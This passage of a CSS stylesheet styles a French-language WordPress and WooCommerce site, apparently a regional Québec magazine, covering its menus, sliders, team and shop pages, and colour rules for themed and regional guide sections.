  text-transform: uppercase;
  color: #1a1a1a;
}

.sub-submenu-link,
.sub-menu > li .sub-menu a {
  font-weight: 300;
  transition: font-weight 0.2s ease;
}

.sub-submenu-link:hover,
.sub-menu > li .sub-menu a:hover {
  font-weight: 700;
}

.menu-link,
.nav-list > .menu-item > a {
  font-weight: 700;
  display: block;
  transition: color 0.2s ease;
}

.menu-link:hover,
.nav-list > .menu-item > a:hover {
  color: #5ED197;
}

.sub-submenu-list,
.sub-menu > li .sub-menu {
  border-left: 1px solid #707070;
  padding-left: 12px;
}

.submenu-indicator-minus {
  display: none;
}

.menu-item:not(.menu-item-has-children) .submenu-indicator,
.sub-menu .menu-item-has-children .submenu-indicator {
  display: none;
}

@media (max-width: 1280px) {
  .nav-header-actions {
    padding-left: 0;
  }
}

@media (max-width: 1024px) {
  .menu-col {
    width: 10%;
  }
  .menu-col strong {
    display: none;
  }
  .menu-col .menu-item:not(.cart) {
    display: none;
  }
  .menu-col .cart .text {
    display: none;
  }
  .logo-col {
    width: 30%;
  }
  .guide-col {
    width: 50%;
  }
}

@media (max-width: 767px) {
  .logo-col {
    max-width: 100%;
    width: 260px;
    margin-left: 20px;
  }
  .logo-col .logo {
    margin-bottom: 0;
  }
  .guide-col {
    display: none;
  }
  .layout-header-inner .grid {
    justify-content: flex-start;
  }
  .nav-header-actions {
    display: flex;
  }
  .hamburger {
    margin-bottom: 0;
    margin-right: 1.4rem;
  }
  .burger-col {
    width: 100px;
  }
  .menu-col {
    width: 100%;
  }
}

@media (max-width: 640px) {
  .logo-col {
    width: 150px;
  }
  #layout-header .layout-wrapper {
    max-width: 100%;
  }
  #nav-primary {
    height: auto;
    background-color: #ffffff;
  }
  #nav-primary .layout-wrapper {
    margin-left: 0;
  }
  #nav-primary .layout-wrapper > .nav-list {
    padding: 3rem 0 3rem 2rem;
  }
  #nav-primary .layout-wrapper .nav-subscribe {
    padding: 0 0 0 2rem;
  }
  #nav-primary .layout-wrapper .nav-social {
    padding: 0 0 3rem 2rem;
  }
  .menu-col {
    margin-right: 2rem;
  }
}

.pagination {
  display: flex;
  justify-content: center;
  align-items: center;
  align-content: center;
  margin: 0 0 8rem;
  padding: 0;
  list-style-type: none;
      width: 100%;
    margin: 15px 0px;
}

.page-numbers {
  background-color: none;
  text-decoration: none;
  cursor: pointer;
  flex-shrink: 0;
  font-size: 2rem;
  padding: 0.8rem 1.3rem;
  line-height: 0.9;
  font-weight: 900;
  width: auto;
  color: #5ED197;
}

.page-numbers:hover {
  color: #1a1a1a;
}

.page-numbers.disabled {
  color: #707070;
}

.page-numbers.current {
  color: #1a1a1a;
}

/* Slider */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
}

.slick-list:focus {
  outline: none;
}

.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.slick-track:before, .slick-track:after {
  content: "";
  display: table;
}

.slick-track:after {
  clear: both;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none;
}

[dir="rtl"] .slick-slide {
  float: right;
}

.slick-slide img {
  display: block;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

.slick-initialized .slick-slide {
  display: block;
}

.slick-loading .slick-slide {
  visibility: hidden;
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
  display: none;
}

.slick-dots {
  list-style-type: none;
  padding: 0;
  width: 100%;
  left: 0;
  text-align: center;
  margin: 1.6rem 0 0 0;
}

.slick-dots li {
  display: inline-block;
  margin: 0 0.4rem;
}

.slick-dots .slick-active button {
  background-color: #5ED197;
  color: #5ED197;
}

.slick-dots button {
  display: inline-block;
  cursor: pointer;
  width: 32px;
  height: 32px;
  background-color: #1a1a1a;
  color: #1a1a1a;
  border-radius: 50%;
  transition: background-color 0.2s ease, color 0.2s ease;
}

.slick-dots button:hover {
  background-color: #5ED197;
  color: #5ED197;
}

@media (max-width: 640px) {
  .slick-dots button {
    width: 20px;
    height: 20px;
  }
}

.tag-header {
  position: absolute;
  display: flex;
  justify-content: center;
  align-content: center;
  align-items: center;
  font-weight: 900;
  color: #ffffff;
  text-transform: uppercase;
  line-height: 1;
  text-align: center;
  font-size: 1.5rem;
  line-height: 0.93333;
}

.teaser .tag {
  background-color: black;
  display: inline-flex;
  justify-content: center;
  align-content: center;
  align-items: center;
  color: white;
  font-size: 2.6rem;
  font-weight: 900;
  line-height: 1;
  text-transform: uppercase;
  padding: 0.8rem 1.3rem;
  margin-bottom: 4rem;
}

.tag.front-tag {
  margin-bottom: 0.8rem;
}

.tag-guide,
.tag-last-issue,
.tag-guide-viens-voir-2,
.tag-guide-viens-voir,
.tag-journal-graffici {
  max-width: 90px;
  height: 46px;
  top: 50%;
  right: -50px;
  bottom: inherit;
  transform: translate(0, -50%);
}

.tag-guide,
.tag-guide-viens-voir-2,
.tag-guide-viens-voir {
  background-color: #F47721;
}

.tag-last-issue,
.tag-journal-graffici {
  background-color: #88177B;
}

.team {
  width: 25%;
  margin: 0 0 4.7rem 0;
  min-width: 200px;
}

.team-link {
  text-decoration: none;
}

.team-img {
  width: 100%;
  height: auto;
  display: block;
}

.team-name {
  font-weight: 900;
  font-size: 3.5rem;
  line-height: 1.05;
  max-width: 80%;
  color: white;
  margin: 0.5rem 0 0 0;
  text-transform: uppercase;
}

.team-container .list-team {
  padding-bottom: 4rem;
}

.team-container .team {
  width: 20%;
  min-width: 288px;
}

.team-container .team img {
  width: 100%;
  height: auto;
}

.team-container .team .name {
  font-size: 3rem;
  font-weight: 900;
  text-transform: uppercase;
  margin: 1rem 0;
}

.team-container .team .role {
  margin: 0;
}

.team-container .team .email {
  color: #5ED197;
  font-size: 2.4rem;
  text-decoration: none;
}

@media (max-width: 767px) {
  .team-name {
    font-size: 3rem;
  }
  .team-container .team .email {
    font-size: 1.8rem;
  }
}

.teaser {
  width: 33.333333%;
}

.teaser-img {
  display: block;
  border: 0;
  width: 100%;
  height: auto;
}

.teaser-link {
  position: relative;
  color: white;
  display: block;
  backface-visibility: hidden;
  perspective: 1000;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0) scale(1, 1);
}

.teaser-link:after {
  content: " ";
  position: absolute;
  width: 100%;
  height: 100%;
  pointer-events: none;
  position: absolute;
  display: block;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0;
  transition: opacity 0.2s ease;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0) scale(1, 1);
}

.teaser-link:hover:after {
  opacity: 0.74;
}

.teaser-info {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 10;
}

.teaser-tag {
  min-width: inherit;
  padding: 0.8rem 2.6rem;
  font-size: 3rem;
  line-height: 1.8;
}

.teaser-tag.front-tag {
  margin-bottom: 3.8rem;
}

.teaser-front {
  margin: 0 0 6.4rem 0;
}

.teaser-front .teaser-title {
  line-height: 1.25;
  font-size: 4rem;
  padding-left: 2.6rem;
  margin: 0 0 3rem 0;
}

.teaser-title {
  padding: 0 1.3rem;
  font-size: 2rem;
  text-shadow: 2px 2px rgba(0, 0, 0, 0.5);
}

.teaser-excerpt {
  max-width: 90%;
  margin-top: 2.5rem;
}

.teaser-excerpt-title {
  font-size: 3.6rem;
}

.teaser-excerpt-text {
  font-size: 2.4rem;
}

@media (max-width: 1024px) {
  .teaser {
    width: 50%;
  }
}

@media (max-width: 767px) {
  .teaser-front .teaser-title {
    font-size: 3rem;
    padding-left: 1.3rem;
  }
}

@media (max-width: 600px) {
  .teaser {
    width: 100%;
  }
  .teaser-front {
    margin: 0;
  }
  .teaser-front .teaser-info {
    position: relative;
  }
  .teaser-front .teaser-info .teaser-tag {
    padding: 0.8rem 1.3rem;
  }
  .teaser-front .teaser-info .teaser-tag.front-tag {
    margin-bottom: 2.5rem;
  }
  .teaser-front .teaser-link {
    text-decoration: none;
  }
}

.text-copyright,
.text-hat {
  font-weight: 700;
  font-size: 3rem;
  line-height: 1.06667;
  margin: 0;
  margin-bottom: 60px;
}

.text-copyright {
  text-transform: uppercase;
}

.text-paragraph p {
  font-size: 1.6rem;
  line-height: 1.5;
  font-weight: 400;
}

.text-split-container p {
  font-size: 2.4rem;
  line-height: 1.29167;
  font-weight: 400;
  margin: 0 0 3rem 0;
}

@media (max-width: 640px) {
  .text-copyright,
  .text-hat {
    font-size: 2.4rem;
  }
  .text-split-container p {
    font-size: 1.8rem;
  }
}

.title-main {
  font-size: 7rem;
  font-weight: 900;
  line-height: 1.25714;
  margin: 0 0 2.5rem 0;
  text-transform: uppercase;
  letter-spacing: 0.02em;
}

.title-content {
  font-size: 5rem;
  font-weight: 900;
  line-height: 1;
}

.title-content.error {
  padding-top: 6rem;
}

.title-content.error a {
  color: #5ED197;
}

.title-underline {
  display: inline-block;
  font-size: 3rem;
  font-weight: 700;
  line-height: 1;
  margin: 0 0 1.6rem 0;
  padding: 0.4rem;
  border-bottom: 1px solid #707070;
}

.title-paragraph {
  font-size: 3rem;
  font-weight: 700;
  line-height: 1.06667;
  text-transform: uppercase;
  margin: 0 0 3.2rem 0;
}

.title-split {
  font-family: "Josef Xuereb's Friends";
  color: #5ED197;
  line-height: 1.2;
  font-size: 6rem;
  margin: 0;
  font-weight: normal;
}

@media (max-width: 767px) {
  .title-main {
    font-size: 4rem;
  }
}

@media (max-width: 400px) {
  .title-main,
  .title-content {
    font-size: 3rem;
  }
}

.zone-team {
  margin-bottom: 1.7rem;
  margin-top: 5rem;
  clear: both;
    padding-top: 80px;
}

.zone-inverted {
  background-color: white;
  color: #1a1a1a;
  margin-bottom: 0;
  padding: 0rem 0  0;
}

.zone-inverted.zone-articles {
  padding-top: 9.6rem;
}

.zone-inverted::after {
  content: "";
  display: block;
  position: relative;
  width: 95%;
  height: 1px;
  background-color: #707070;
  margin: 9rem auto 0;
      margin-top: 160px;
}

@media (max-width: 767px) {
  .zone-articles {
    margin-bottom: 6.6rem;
  }
}

@media (max-width: 1024px) {
  .footer-flex {
    flex-direction: column;
    flex-wrap: wrap;
    height: 763px;
    align-items: flex-start;
    justify-content: flex-start;
  }
  .footer-flex .footer-logo-col {
    order: 1;
    width: 45%;
    margin-bottom: 40px;
  }
  .footer-flex .footer-map-col {
    order: 2;
    width: 45%;
  }
  .footer-flex .footer-contact-col {
    order: 4;
    width: 45%;
  }
  .footer-flex .footer-social-col {
    order: 3;
    width: 45%;
    margin-bottom: 53px;
  }
  .footer-flex .link-direction .responsive-img {
    width: 290px;
  }
}

@media (max-width: 700px) {
  .footer-flex {
    height: auto;
  }
  .footer-flex .footer-logo-col {
    order: 1;
    width: 100%;
    margin-bottom: 40px;
  }
  .footer-flex .footer-map-col {
    order: 4;
    width: 100%;
  }
  .footer-flex .footer-contact-col {
    order: 2;
    width: 100%;
  }
  .footer-flex .footer-social-col {
    order: 3;
    width: 100%;
    margin-bottom: 30px;
  }
  .footer-flex .link-direction .responsive-img {
    width: 290px;
  }
}

#breadcrumbs,
.woocommerce .woocommerce-breadcrumb {
  font-size: 2rem;
  color: #ffffff;
  font-weight: bold;
}

#breadcrumbs a,
.woocommerce .woocommerce-breadcrumb a {
  text-decoration: none;
  font-weight: normal;
  color: #ffffff;
}

#breadcrumbs a:hover,
.woocommerce .woocommerce-breadcrumb a:hover {
  font-weight: bold;
}

#breadcrumbs .breadcrumb_last,
.woocommerce .woocommerce-breadcrumb .breadcrumb_last {
  font-weight: bold;
}

.actualites .date, .bloguecitoyen .date {
  font-size: 1.6rem;
}

.page-template-default #layout-footer .grid {
  border: none;
}

.boutique-page {
  padding: 10rem 4.7rem 0;
}

.boutique-page .title-main,
.boutique-page .subtitle {
  text-align: center;
}

.boutique-page .subtitle {
  color: #5ED197;
  font-size: 3.4rem;
}

.boutique-page .boutique-wrapper {
  max-width: 1166px;
  margin: 13rem auto;
}

.boutique-page .links-container {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  grid-template-rows: auto;
  grid-row-gap: 5.2rem;
  grid-column-gap: 5.2rem;
  flex-wrap: wrap;
}

.boutique-page .links-container .boutique-link {
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  background-color: #5ED197;
  max-width: 100%;
  padding: 6.5rem 0 7rem;
  color: white;
  font-size: 3rem;
  font-weight: bold;
  text-decoration: none;
  transition: all 0.3s ease-in-out;
}

.boutique-page .links-container .boutique-link span {
  display: block;
  margin-bottom: 2rem;
}

.boutique-page .links-container .boutique-link span svg {
  max-width: 100%;
  height: auto;
}

.boutique-page .links-container .boutique-link span svg path {
  transition: all 0.3s ease-in-out;
}

.boutique-page .links-container .boutique-link:hover {
  color: #1a1a1a;
}

.boutique-page .links-container .boutique-link:hover svg path {
  fill: #1a1a1a;
}

.photo-galery {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
  grid-template-rows: auto;
}

.photo-galery .image {
  padding-bottom: 100%;
  background-repeat: no-repeat;
  background-size: cover;
}

.product-page {
  display: flex;
}

.product-page .product-page-content {
  padding: 8rem 4.7rem;
  width: 100%;
}

.product-page .product-page-content .product-category {
  font-size: 4rem;
  margin-top: 4rem;
}

.product-page .product-page-content .product-bloc {
  border-top: 1px solid #707070;
  padding-bottom: 7rem;
}

.product-page .product-page-content .product-blocs {
  margin-top: 4rem;
}

.product-page .product-page-image {
  width: 100%;
  background-size: cover;
  background-repeat: no-repeat;
}

@media (max-width: 1024px) {
  .boutique-page .links-container {
    grid-template-columns: 1fr 1fr;
  }
}

@media (max-width: 767px) {
  .boutique-page .boutique-wrapper {
    margin: 5rem 0;
  }
  .boutique-page .subtitle {
    font-size: 2.4rem;
  }
  .boutique-page .links-container .boutique-link {
    padding: 4.5rem 0 4rem;
  }
  .boutique-page .links-container .boutique-link span {
    width: 70px;
  }
  .product-page {
    flex-direction: column;
  }
  .product-page .product-page-content {
    padding: 4rem 0.7rem 0;
  }
  .product-page .product-page-image {
    width: 100%;
    margin: 0 auto;
    padding-bottom: 52%;
  }
}

@media (max-width: 640px) {
  .boutique-page {
    padding: 5rem 0 0;
    max-width: 93%;
  }
  .boutique-page .links-container {
    grid-template-columns: 1fr;
  }
  .boutique-page .links-container .boutique-link {
    width: 90%;
    margin: 0 auto;
  }
}

.layout-wrapper p a:not(.btn) {
  color: #5ED197;
  text-decoration: none !important;
}

.layout-wrapper p a:not(.btn):hover {
  color: #FFFFFF;
}

.actus-template {
  background: #ffffff;
}

.filter_bar {
  margin: 50px 0;
  display: inline-flex;
  width: 100%;
}

.filter_bar ul {
  padding: 0;
  width: 100%;
}

form.searchandfilter {
  width: 100%;
}

form.searchandfilter select {
  color: #888888;
  font-size: 1em;
  -webkit-appearance: menulist;
}

form.searchandfilter li {
  display: inline-flex;
  width: 25%;
}

form.searchandfilter li input {
  display: inline-flex;
  width: 100%;
}

form.searchandfilter ul li:first-child {
  display: block;
  width: 100%;
  margin-bottom: 30px;
}

form.searchandfilter ul li:first-child input {
  display: block;
  width: 100%;
  margin-bottom: 30px;
}

.searchandfilter input[type="submit"] {
  background-color: #5ED197;
  color: white;
  text-decoration: none;
  cursor: pointer;
  display: flex;
  justify-content: center;
  align-content: center;
  align-items: center;
  text-align: center;
  flex-shrink: 0;
  padding: 10px 30px;
  height: 72px;
  border-radius: 19px;
  font-size: 2rem;
  line-height: 0.9;
  font-weight: 900;
  transition: background-color 0.2s ease;
}

.searchandfilter input[type="submit"]:hover {
  background-color: #86dcb1;
}

.hover-cat-effect {
  position: absolute;
  width: 100%;
  height: 100%;
  pointer-events: none;
  position: absolute;
  display: block;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0;
  transition: opacity 0.2s ease;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0) scale(1, 1);
}

.hover-autor-effect {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  height: 32px;
  pointer-events: none;
  width: 100%;
  max-width: 230px;
  z-index: 1;
}

a.teaser-link:hover .hover-cat-effect {
  opacity: 0.7;
}

.team-name {
  text-decoration: none;
}

.team-name:hover {
  text-decoration: underline;
}

.team-member-img:hover .team-img {
  opacity: 0.3;
}

.team-img {
  transition: all 500ms;
}

.layout-wrapper p a:not(.btn) {
  color: #5ED197;
  text-decoration: none !important;
}

.layout-wrapper p a:not(.btn):hover {
  color: #FFFFFF;
}

.actus-template {
  background: #ffffff;
}

.filter_bar {
  margin: 50px 0;
  display: inline-flex;
  width: 100%;
}

.filter_bar ul {
  padding: 0;
  width: 100%;
}

form.searchandfilter {
  width: 100%;
}

form.searchandfilter select {
  color: #888888;
  font-size: 1em;
  -webkit-appearance: menulist;
}

form.searchandfilter li {
  display: inline-flex;
  width: auto;
}

form.searchandfilter li input {
  display: inline-flex;
  width: 100%;
}

form.searchandfilter ul li:first-child {
  display: block;
  width: 100%;
  margin-bottom: -30px;
}

form.searchandfilter ul li:first-child input {
  display: block;
  width: 100%;
  margin-bottom: 30px;
  height: 72px;
    margin-top: 0px;
    font-size: 25px;
    padding: 5px;
    margin-right: 10px;
    border-radius: 0px;
}

.searchandfilter input[type="submit"] {
  background-color: #5ED197;
  color: white;
  text-decoration: none;
  cursor: pointer;
  display: flex;
  justify-content: center;
  align-content: center;
  align-items: center;
  text-align: center;
  flex-shrink: 0;
  padding: 10px 30px;
  height: 72px;
  border-radius: 19px;
  font-size: 2rem;
  line-height: 0.9;
  font-weight: 900;
  transition: background-color 0.2s ease;
}

.searchandfilter input[type="submit"]:hover {
  background-color: #86dcb1;
}

.hover-cat-effect {
  position: absolute;
  width: 100%;
  height: 100%;
  pointer-events: none;
  position: absolute;
  display: block;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0;
  transition: opacity 0.2s ease;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0) scale(1, 1);
}

.hover-autor-effect {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  height: 32px;
  pointer-events: none;
  width: 100%;
  max-width: 230px;
  z-index: 1;
}

a.teaser-link:hover .hover-cat-effect {
  opacity: 0.7;
}

.team-name {
  text-decoration: none;
}

.team-name:hover {
  text-decoration: underline;
}

.team-img {
  transition: all 500ms;
}

.team-member-img {
  transition: all 500ms;
}

.team-member-img:hover {
  background: #5ED197;
}

.team-member-img:hover .team-img {
  opacity: 0.3;
}

.nav-subscribe #menu-abonnez-vous .icon-cart {
  background-size: contain;
  width: auto;
  height: auto;
  display: inline-block;
}

.custom-news-form {
  /* display: inline-flex; */
  justify-content: space-between;
  width: 100%;
}

input#mce-EMAIL {
  max-width: 450px;
  font-size: 2rem;
   width: 50%;
  height: 53px !important;
  padding: .618em 1em;
  margin-bottom: 3px;
      border-radius: 19px;
    padding: 11px 15px;
    border: 1px solid #e1e1e1;
    height: auto;
}

.boutons-layout.white {
  background-color: #fff;
}

.boutons-layout-content {
  display: flex;
  flex-wrap: wrap;
}

.boutons-layout-content a {
  margin: 10px;
}

.tab a {
  font-size: 3em;
  padding: 15px 20px;
  text-decoration: none;
  color: #5ED197;
}

.tab a:hover {
  color: #5ED197;
}

.tax-regions .tab a {
  font-size: 3em;
  padding: 15px 20px;
  text-decoration: none;
  color: #fff;
}

.tax-regions .tab a:hover {
  color: #5ED197;
}

.tablinks.active {
  background: #5ED197;
  color: #fff;
}

.tablinks.active:hover {
  color: #333;
}

.tabcontent {
  visibility: hidden;
  opacity: 0;
  pointer-events: none;
  width: 100%;
  height: 0;
  overflow: hidden;
}

.post-type-archive-parutions .tabcontent {
  display: block;
  padding: 0;
}

.post-type-archive-parutions .tab {
  overflow: visible;
}

.post-type-archive-parutions .tab a {
  padding: 20px 30px;
}

.tabcontent.open {
  visibility: visible;
  opacity: 1;
  pointer-events: all;
  width: 100%;
  height: auto;
  overflow: auto;
}

.item-latest-post {
  margin: 40px 0;
  display: flex;
}

.latest-content {
  width: 25%;
  /* display: flex; */
  align-items: flex-end;
  justify-content: space-between;
  flex-direction: column;
  padding-top:15px;
}

.post-tax-list {
  flex-wrap: wrap;
  display: flex;
  width: 100%;
}

.item-publications {
  width: 75%;
  min-width: 250px;
  max-width: 500px;
  padding: 10px;
  text-decoration: none;
  color: #000;
}

.post-tax-list .item-publications {
  width: 33%;
}

.item-publications img {
  width: 100%;
  object-fit: cover;
}

.item-publications h3 {
  text-align: center;
}

.btns {
 /* margin: 50px 0;
  display: flex;
  align-items: center; */
}

.btns .btn:not(:last-child) {
  margin-right: 20px;
  float: left;
  width: 40%;
}

.overlay {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.7);
  transition: opacity 500ms;
  visibility: hidden;
  pointer-events: none;
  opacity: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 99;
}

.popup {
  margin: 40px auto 0;
  padding: 20px;
  background: #fff;
  border-radius: 5px;
  width: auto;
  max-height: 90vh;
  position: relative;
  transition: all 5s ease-in-out;
  overflow: auto;
}

.popup .close {
  position: absolute;
  top: 0px;
  right: 30px;
  transition: all 200ms;
  font-size: 30px;
  font-weight: bold;
  text-decoration: none;
  color: #333;
  pointer-events: all;
  cursor: pointer;
}

.popup .close:hover {
  color: #06D85F;
}

.mid-text {
  margin-bottom: 50px;
}

h2.search-result-title {
  color: #ffffff;
  margin: 15px 0;
  text-align: center;
}

h1.search-title {
  margin: 50px 0;
}

.btn {
    /*width: auto;
    height: 50px;
    padding: 10px; */
   /* float: left; */
   /*  width: 40%; */
  }

@media (max-width: 1200px) {
  .item-latest-post {
    flex-direction: column;
  }
  .latest-content {
    width: 100%;
  }
  .item-publications {
    width: 100%;
  }
  .btn {
    /*width: auto;
    height: 50px;
    padding: 10px; */
    float: left;
    width: 40%;
  }
  .tab a {
    width: 100%;
    display: block;
    text-align: center;
  }
}

.searchform.visible .form-group-search {
  bottom: -3rem;
  display: flex;
  padding: 5px;
  font-size: 2rem;
  border-radius: 5px;
  border: 3px solid #000;
  background-color: #ffffff;
  outline: none;
}

.search-input {
  width: 100%;
  font-size: 2rem;
  border: 0px;
  position: relative;
  z-index: 999;
  outline: none;
}

.sub-menu > li .sub-menu li {
  line-height: 0.8 !important;
  padding-bottom: 13px;
}

.banner-container .banner {
  background-color: transparent;
}

#mce-EMAIL-error {
  position: absolute;
  bottom: 0;
  color: red;
  font-size: 1.5rem;
}

.nav-plus a {
  color: #1a1a1a;
  display: block;
  margin: 20px 0;
  font-size: 1.5rem;
  text-decoration: none;
}

.nav-plus a:hover {
  text-decoration: underline;
}

.logged-in #layout-header {
  top: 32px;
}

@media screen and (max-width: 782px) {
  .logged-in {
    padding: 12.7rem 0 0 0;
  }
  .logged-in #layout-header {
    top: 46px;
  }
}

@media screen and (max-width: 640px) {
  .logged-in {
    padding: 7rem 0 0 0;
  }
}

@media screen and (max-width: 600px) {
  .logged-in {
    padding: 2.5rem 0 0 0;
  }
  .logged-in #layout-header {
    top: 0;
  }
}

body.has-menu-open #nav-primary {
  transform: translate(0, 0);
}

body.has-menu-open .hamburger:hover {
  opacity: 0.7;
}

body.has-menu-open .hamburger .hamburger-inner,
body.has-menu-open .hamburger .hamburger-inner::before,
body.has-menu-open .hamburger .hamburger-inner::after {
  background-color: #000;
}

body.has-menu-open .hamburger .hamburger-inner {
  transform: translate3d(0, 13px, 0) rotate(-45deg);
}

body.has-menu-open .hamburger .hamburger-inner::before {
  transform: rotate(45deg) translate3d(7.71429px, -8px, 0);
  opacity: 0;
}

body.has-menu-open .hamburger .hamburger-inner::after {
  transform: translate3d(0, -26px, 0) rotate(90deg);
}

@media (max-width: 640px) {
  body.has-menu-open .hamburger .hamburger-inner::after {
    transform: translate3d(0, -20px, 0) rotate(90deg);
  }
}

.theme-sports-et-loisirs .tag, .theme-sports-et-loisirs.teaser-link:after {
  background-color: #0452FD;
}

.theme-sports-et-loisirs .author-name:after {
  background-color: #0452FD;
}

.theme-societe .tag, .theme-societe.teaser-link:after {
  background-color: #D9CB57;
}

.theme-societe .author-name:after {
  background-color: #D9CB57;
}

.theme-culture .tag, .theme-culture.teaser-link:after {
  background-color: #51CDF2;
}

.theme-culture .author-name:after {
  background-color: #51CDF2;
}

.theme-economie .tag, .theme-economie.teaser-link:after {
  background-color: #13C10C;
}

.theme-economie .author-name:after {
  background-color: #13C10C;
}

.theme-chroniques .tag, .theme-chroniques.teaser-link:after {
  background-color: #7456D0;
}

.theme-chroniques .author-name:after {
  background-color: #7456D0;
}

.theme-dossier .tag, .theme-dossier.teaser-link:after {
  background-color: #E23762;
}

.theme-dossier .author-name:after {
  background-color: #E23762;
}

.woopages {
  padding: 8rem 0;
}

.woocommerce-cart .woocommerce {
  font-size: 2.4rem;
}

.woocommerce-cart .woocommerce table.cart {
  border-top: 1px solid #707070;
  border-bottom: 1px solid #707070;
}

.woocommerce-cart .woocommerce table.cart thead {
  text-transform: uppercase;
  font-size: 4rem;
}

.woocommerce-cart .woocommerce table.cart .product-thumbnail {
  display: none;
}

#add_payment_method .cart-collaterals .cart_totals tr td,
#add_payment_method .cart-collaterals .cart_totals tr th,
.woocommerce-cart .cart-collaterals .cart_totals tr td,
.woocommerce-cart .cart-collaterals .cart_totals tr th,
.woocommerce-checkout .cart-collaterals .cart_totals tr td,
.woocommerce-checkout .cart-collaterals .cart_totals tr th {
  border-top: 1px solid #707070;
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
  background-color: #5ED197;
  font-size: 2rem;
  width: 158px;
  margin-right: 0;
  margin-left: auto;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
  border-radius: 19px;
  font-size: 2rem;
}

.woocommerce-message {
  background-color: white;
  color: #1a1a1a;
  border-top-color: #5ED197;
}

.woocommerce-message::before {
  color: #5ED197;
}

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea,
.select2-container .select2-selection--single {
  border-radius: 19px;
  padding: 11px 15px;
  border: 0px;
  height: auto;
}

.woocommerce form .form-row input.input-text:focus,
.woocommerce form .form-row textarea:focus,
.select2-container .select2-selection--single:focus {
  background-color: #5ED197;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 50px;
  width: 35px;
}

.woocommerce table.shop_table th,
.woocommerce table.shop_table td {
  font-size: 2.4rem;
}

#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
  color: #1a1a1a;
  background-color: white;
}

.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
  color: #5ED197;
}

.woocommerce ul.order_details {
  font-size: 2.4rem;
  padding-left: 0;
}

.woocommerce-error {
  font-size: 2.4rem;
}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
  background-color: #86dcb1;
}

.woocommerce .woocommerce-customer-details address {
  font-size: 2.2rem;
}

.wdgk_donation_content {
  /* display: flex; */
}

.wdgk_donation_content input.wdgk_donation {
  width: 50%;
  height: 53px !important;
  padding: .618em 1em;
  margin-bottom: 3px;
      border-radius: 19px;
    padding: 11px 15px;
    border: 0px;
    height: auto;
}

.wdgk_donation_content a.button.wdgk_add_donation { margin-left: 0px !important; }

.wdgk_donation_content a.button.wdgk_add_donation {
  width: 100%;
  min-width: 125px;
  height: 40px;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  text-decoration: none;
  font-size: 1.5rem;
}

#menu-abonnez-vous li {
  line-height: 1;
}

#menu-abonnez-vous .icon-cart {
  background-size: contain;
  width: 30px;
  height: 16px;
  display: inline-block;
}

#menu-abonnez-vous .count {
  position: absolute;
  font-size: 1rem;
  background-color: #5ED197;
  border-radius: 100%;
  padding: 0rem;
  color: white;
  width: 15px;
  font-weight: bold;
  height: 15px;
  text-align: center;
  line-height: 15px;
  left: 8px;
  display: inline-block;
  top: -5px;
}

@media (max-width: 1024px) {
  #menu-abonnez-vous .icon-cart {
    width: 34px;
    height: 30px;
  }
  #menu-abonnez-vous .count {
    font-size: 1.4rem;
    width: 20px;
    height: 20px;
    line-height: 20px;
    left: 22px;
    top: -11px;
  }
}

@media (max-width: 640px) {
  #menu-abonnez-vous .icon-cart {
    width: 30px;
    height: 22px;
  }
  #menu-abonnez-vous .count {
    left: 16px;
  }
}

.viensvoir {
  padding: 8rem 0 0;
}

.viensvoir.bas-st-laurent .title-post-item,
.viensvoir.bas-st-laurent .post-item .ville-post-item {
  color: #E23762;
}

.viensvoir.haute-gaspesie .title-post-item,
.viensvoir.haute-gaspesie .post-item .ville-post-item {
  color: #87B210;
}

.viensvoir.cote-de-gaspe .title-post-item,
.viensvoir.cote-de-gaspe .post-item .ville-post-item {
  color: #BFE87D;
}

.viensvoir.rocher-perce .title-post-item,
.viensvoir.rocher-perce .post-item .ville-post-item {
  color: #F5E850;
}

